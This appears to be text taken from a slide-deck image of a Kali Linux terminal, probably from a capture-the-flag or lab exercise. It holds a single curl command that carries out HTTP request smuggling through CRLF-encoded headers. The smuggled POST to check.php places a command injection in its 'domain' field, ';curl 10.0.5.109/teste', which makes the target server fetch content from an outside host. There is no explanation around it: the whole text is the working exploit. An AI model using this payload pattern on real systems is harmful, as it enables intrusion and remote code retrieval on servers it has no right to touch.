 ┌──(gabrie0x6c㉿kali)-[~]
└─$ curl --raw --path-as-is \
'http://check-development.broken.hc/page/test%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AUser-Agent:%20curl%0D%0
AConnection:%20keep-alive%0D%0A%0D%0APOST%20/check.php%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AContent-Type:%
20application/x-www-form-urlencoded%0D%0AContent-Length:%2043%0D%0A%0D%0Adomain=%3bcurl%2010.0.5.109/teste'